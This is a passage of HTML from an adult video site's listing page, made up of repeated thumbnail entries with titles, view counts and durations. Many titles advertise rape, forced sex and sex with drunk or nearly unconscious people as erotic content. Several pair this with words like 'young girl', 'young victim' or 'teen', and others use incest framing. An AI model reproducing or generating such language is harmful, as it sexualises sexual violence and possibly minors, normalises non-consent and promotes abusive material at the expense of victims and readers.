                                    <li class="dur">5:36</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1426482548803303704/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251ffb6f918" src="/thumbs/704/1426482548803303704_0.jpg" alt="Piano punishment and homemade brutal gangbang He agrees to help and she" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Piano punishment and homemade brutal gangbang He agrees to help and she</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">458</li> <!-- Views Count -->
                                    <li class="dur">8:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1186233564555414624/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="107659245bf88c60" src="/thumbs/624/1186233564555414624_0.jpg" alt="the homemade rape video of a poor girl being violently pinned down in a forced family porn was difficult to bear." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>the homemade rape video of a poor girl being violently pinned down in a forced family porn was difficult to bear.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">235</li> <!-- Views Count -->
                                    <li class="dur">6:57</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942640149852821/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10d8607295" src="/thumbs/821/3824942640149852821_0.jpg" alt="LONDON TEEN ESCORT TAKING BRUTAL ASS POUNDING... [PORNMANIA.ORG]" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>LONDON TEEN ESCORT TAKING BRUTAL ASS POUNDING... [PORNMANIA.ORG]</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">476</li> <!-- Views Count -->
                                    <li class="dur">0:30</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1234272835662553257/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1121049ac594a0a9" src="/thumbs/257/1234272835662553257_0.jpg" alt="a homemade rape video featuring a young girl forced into an anal sex act by a drunk man was caught on film." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>a homemade rape video featuring a young girl forced into an anal sex act by a drunk man was caught on film.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">241</li> <!-- Views Count -->
                                    <li class="dur">1:48</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/16656205079767674942/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="e726ba458d9bf03e" src="/thumbs/942/16656205079767674942_0.jpg" alt="Big Tits Arab Stepmother Has Rough Sex With Stepson" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Big Tits Arab Stepmother Has Rough Sex With Stepson</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">163</li> <!-- Views Count -->
                                    <li class="dur">9:14</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/235477425526344245/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="34495788d1f0a35" src="/thumbs/245/235477425526344245_0.jpg" alt="young wife forcefully fucked and crying out in pleasure in a homemade brutal rape video." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>young wife forcefully fucked and crying out in pleasure in a homemade brutal rape video.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">493</li> <!-- Views Count -->
                                    <li class="dur">6:57</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2187220338982489652/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1e5a914f568f8e34" src="/thumbs/652/2187220338982489652_0.jpg" alt="rough sex and a brutal fuck were featured in a homemade amateur porn movie." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>rough sex and a brutal fuck were featured in a homemade amateur porn movie.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">995</li> <!-- Views Count -->
                                    <li class="dur">6:53</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/7476198267558160458/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="67c0cab6b831e84a" src="/thumbs/458/7476198267558160458_0.jpg" alt="Extreme Anal For Italian Wifey" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Extreme Anal For Italian Wifey</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">269</li> <!-- Views Count -->
                                    <li class="dur">8:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1741068628820889013/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="182984b17e720db5" src="/thumbs/13/1741068628820889013_0.jpg" alt="rape porn with violent sex and homemade anal in a brutal porn movie." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>rape porn with violent sex and homemade anal in a brutal porn movie.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">371</li> <!-- Views Count -->
                                    <li class="dur">7:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1116097489063011254/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="f7d2cc0c24e63b6" src="/thumbs/254/1116097489063011254_0.jpg" alt="the mom was featured in a homemade porn film where she was forced to perform some rough sex for viewers to enjoy." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>the mom was featured in a homemade porn film where she was forced to perform some rough sex for viewers to enjoy.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">282</li> <!-- Views Count -->
                                    <li class="dur">6:55</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/4199763250603768248/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3a488e6cd4fa39b8" src="/thumbs/248/4199763250603768248_0.jpg" alt="drunk girls and wive characters in amateur homemade rape porn is an increasing trend." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>drunk girls and wive characters in amateur homemade rape porn is an increasing trend.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">1139</li> <!-- Views Count -->
                                    <li class="dur">5:11</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3177238286988783133/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="2c17d16366bcae1d" src="/thumbs/133/3177238286988783133_0.jpg" alt="violent sex and brutal fuck following drunk girl ass in amateur homemade rape porn movie." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>violent sex and brutal fuck following drunk girl ass in amateur homemade rape porn movie.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">191</li> <!-- Views Count -->
                                    <li class="dur">7:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852734489971821/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9cdcb4c6d" src="/thumbs/821/2705852734489971821_0.jpg" alt="Girl forced to cum and squirt in her panties" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Girl forced to cum and squirt in her panties</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">892</li> <!-- Views Count -->
                                    <li class="dur">0:45</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/4995951087726289823/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="45552f0b6b26e39f" src="/thumbs/823/4995951087726289823_0.jpg" alt="hot milf films contains homemade and amateur forced scenes with drunk and brutal rape sex." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>hot milf films contains homemade and amateur forced scenes with drunk and brutal rape sex.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">203</li> <!-- Views Count -->
                                    <li class="dur">10:01</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1727041344374591968/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="17f7aef3d3dc51e0" src="/thumbs/968/1727041344374591968_0.jpg" alt="be mesmerised by amateur homemade gay rape porn of twinks taking each other." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>be mesmerised by amateur homemade gay rape porn of twinks taking each other.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">101</li> <!-- Views Count -->
                                    <li class="dur">10:34</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/18050214441424769117/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="fa7f3e667cbfd05d" src="/thumbs/117/18050214441424769117_0.jpg" alt="pretty amateur in a homemade brutal porn movie crying in pleasure while getting her tits sucked." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>pretty amateur in a homemade brutal porn movie crying in pleasure while getting her tits sucked.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">104</li> <!-- Views Count -->
                                    <li class="dur">6:59</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852732337575572/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb94d805694" src="/thumbs/572/2705852732337575572_0.jpg" alt="Rough face fuck - deepthroat" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rough face fuck - deepthroat</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">211</li> <!-- Views Count -->
                                    <li class="dur">23:31</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942638633401604/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed107dfd3d04" src="/thumbs/604/3824942638633401604_0.jpg" alt="Making him a rich anal my first anal big ass best friend enjoys tasty is hard stick it all well" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Making him a rich anal my first anal big ass best friend enjoys tasty is hard stick it all well</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">110</li> <!-- Views Count -->
                                    <li class="dur">6:01</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3848335718058293249/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="356808f23b4ff801" src="/thumbs/249/3848335718058293249_0.jpg" alt="raped and brutalized mom licking cock in homemade porn and brutal fuck." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>raped and brutalized mom licking cock in homemade porn and brutal fuck.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">31</li> <!-- Views Count -->
                                    <li class="dur">11:59</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942638922894850/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed108f3e8e02" src="/thumbs/850/3824942638922894850_0.jpg" alt="Despu&eacute;s de la fiesta me la llevo al hotel borracha y casi inconciente" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Despu&eacute;s de la fiesta me la llevo al hotel borracha y casi inconciente</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">16</li> <!-- Views Count -->
                                    <li class="dur">10:07</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/59877230145486446/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="d4ba0608f4be6e" src="/thumbs/446/59877230145486446_0.jpg" alt="anal pleasure in a homemade porn movie with real xxx rape content and brutal fuck." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>anal pleasure in a homemade porn movie with real xxx rape content and brutal fuck.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">223</li> <!-- Views Count -->
                                    <li class="dur">7:06</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/73171525217578440/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="103f51d50446dc8" src="/thumbs/440/73171525217578440_0.jpg" alt="young victim brutalized and violently raped in a homemade brutal rape porn video." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>young victim brutalized and violently raped in a homemade brutal rape porn video.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">114</li> <!-- Views Count -->
                                    <li class="dur">6:57</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2117295718285146592/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1d62253ce4d779e0" src="/thumbs/592/2117295718285146592_0.jpg" alt="sex videos depicting rough rape porn with amateur actresses and homemade fun. rough sex delight with brutal lesbian sex and violent penetration at its best." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>sex videos depicting rough rape porn with amateur actresses and homemade fun. rough sex delight with brutal lesbian sex and violent penetration at its best.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">229</li> <!-- Views Count -->
                                    <li class="dur">12:19</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852732313963635/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb94c180c73" src="/thumbs/635/2705852732313963635_0.jpg" alt="Hot Homemade Fuck and Moaning" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hot Homemade Fuck and Moaning</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">14</li> <!-- Views Count -->
                                    <li class="dur">7:09</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/9178240158425823641/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="7f5fa8cbb2323999" src="/thumbs/641/9178240158425823641_0.jpg" alt="bears and hunks getting forced in amateur homemade videos that feature rough gay rape." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>bears and hunks getting forced in amateur homemade videos that feature rough gay rape.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">121</li> <!-- Views Count -->
                                    <li class="dur">15:25</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/16228591892115217059/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="e1378a57d64fdaa3" src="/thumbs/59/16228591892115217059_0.jpg" alt="hot amateur couple forced into brutal vaginal fucking in homemade porn video." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>hot amateur couple forced into brutal vaginal fucking in homemade porn video.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">128</li> <!-- Views Count -->
                                    <li class="dur">7:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852732698565936/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb963049d30" src="/thumbs/936/2705852732698565936_0.jpg" alt="Hot big ass latina MILF gets a rough fucked in the kitchen" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hot big ass latina MILF gets a rough fucked in the kitchen</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">132</li> <!-- Views Count -->
                                    <li class="dur">9:20</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1328764078133406965/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1270b7e39370ecf5" src="/thumbs/965/1328764078133406965_0.jpg" alt="mature mom milf drunk amateur homemade ass blowjob sucking cock and getting raped brutally." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>mature mom milf drunk amateur homemade ass blowjob sucking cock and getting raped brutally.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">132</li> <!-- Views Count -->
                                    <li class="dur">8:19</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942637100039785/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed102297fe69" src="/thumbs/785/3824942637100039785_0.jpg" alt="my wife riding stranger cock" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>my wife riding stranger cock</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">272</li> <!-- Views Count -->
                                    <li class="dur">3:29</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/15862189562530555716/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="dc21d15d9a8ae744" src="/thumbs/716/15862189562530555716_0.jpg" alt="the milf was used to doing all kinds of crazy stuff in her amateur homemade porn." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>the milf was used to doing all kinds of crazy stuff in her amateur homemade porn.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">137</li> <!-- Views Count -->
                                    <li class="dur">7:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1232414609406166819/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="111a6a8ec1a80723" src="/thumbs/819/1232414609406166819_0.jpg" alt="enjoy the amateur homemade rape scene with a big cock forced into her tight ass." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>enjoy the amateur homemade rape scene with a big cock forced into her tight ass.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">288</li> <!-- Views Count -->
                                    <li class="dur">6:57</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/6439356185459763519/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="595d3055608b293f" src="/thumbs/519/6439356185459763519_0.jpg" alt="the amateur homemade rape porn made her sweat with nasty desire." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>the amateur homemade rape porn made her sweat with nasty desire.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">149</li> <!-- Views Count -->
                                    <li class="dur">7:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2900406546485663697/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="28405063137ed7d1" src="/thumbs/697/2900406546485663697_0.jpg" alt="sexy twinks in their gay war games are a hot sight. fuck 'em all in amateur homemade videos that will make you hard!" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>sexy twinks in their gay war games are a hot sight. fuck 'em all in amateur homemade videos that will make you hard!</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">150</li> <!-- Views Count -->
                                    <li class="dur">7:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942637662813250/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1044233c42" src="/thumbs/250/3824942637662813250_0.jpg" alt="Charity Case Being Pity Fucked- PURE TABOO" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Charity Case Being Pity Fucked- PURE TABOO</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">301</li> <!-- Views Count -->
                                    <li class="dur">6:30</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852731802670278/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb92d9e54c6" src="/thumbs/278/2705852731802670278_0.jpg" alt="Hubby Forced into Tiny Chastity Cage" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hubby Forced into Tiny Chastity Cage</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">11</li> <!-- Views Count -->
                                    <li class="dur">3:15</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/271111252619817440/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3c32e3f7303f1e0" src="/thumbs/440/271111252619817440_0.jpg" alt="rough sex with amateur homemade in forced family porn movie!," width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>rough sex with amateur homemade in forced family porn movie!,</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">152</li> <!-- Views Count -->
                                    <li class="dur">6:57</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2042068858955078991/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1c56e2ced0e79d4f" src="/thumbs/991/2042068858955078991_0.jpg" alt="23. homemade xxx rape of forced amateur mom in free rape porn movie." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>23. homemade xxx rape of forced amateur mom in free rape porn movie.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">11</li> <!-- Views Count -->
                                    <li class="dur">1:13</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/928784654445204943/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="ce3b4b8e90a55cf" src="/thumbs/943/928784654445204943_0.jpg" alt="forced anal rape video of amateur girl in homemade forced family porn." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>forced anal rape video of amateur girl in homemade forced family porn.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">153</li> <!-- Views Count -->
                                    <li class="dur">6:57</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/14259595138107858419/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="c5e4423a3fce5df3" src="/thumbs/419/14259595138107858419_0.jpg" alt="Stepmom fucks stepson to get back at his dad for cheating" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Stepmom fucks stepson to get back at his dad for cheating</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">157</li> <!-- Views Count -->
                                    <li class="dur">14:29</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2009717796061776720/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1be3f3b0050b0b50" src="/thumbs/720/2009717796061776720_0.jpg" alt="a hot milf screams as she is brutally violated in a homemade rape sex video where rough sex rules." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>a hot milf screams as she is brutally violated in a homemade rape sex video where rough sex rules.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">11</li> <!-- Views Count -->
                                    <li class="dur">7:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/157184574566915413/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="22e6e89ab3b5d55" src="/thumbs/413/157184574566915413_0.jpg" alt="Rough Anal Sex for German Mother with Young Friend of Step Son" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rough Anal Sex for German Mother with Young Friend of Step Son</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">156</li> <!-- Views Count -->
                                    <li class="dur">10:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/6180088251539588947/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="55c4158571950753" src="/thumbs/947/6180088251539588947_0.jpg" alt="amateur homemade videos of raped girls sucking cock and getting brutal fuck by drunk guys." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>amateur homemade videos of raped girls sucking cock and getting brutal fuck by drunk guys.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">168</li> <!-- Views Count -->
                                    <li class="dur">6:57</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/130809527507855953/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1d0ba927c57aa51" src="/thumbs/953/130809527507855953_0.jpg" alt="mom and milf brutally forced into homemade sex on blowjobs and anal." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>mom and milf brutally forced into homemade sex on blowjobs and anal.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">173</li> <!-- Views Count -->
                                    <li class="dur">6:59</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/5214186264620132463/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="485c82c81f67686f" src="/thumbs/463/5214186264620132463_0.jpg" alt="muscle gays and twinks getting forced into gay rape porn taking part in the amateur homemade videos." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>muscle gays and twinks getting forced into gay rape porn taking part in the amateur homemade videos.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">174</li> <!-- Views Count -->
                                    <li class="dur">12:14</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
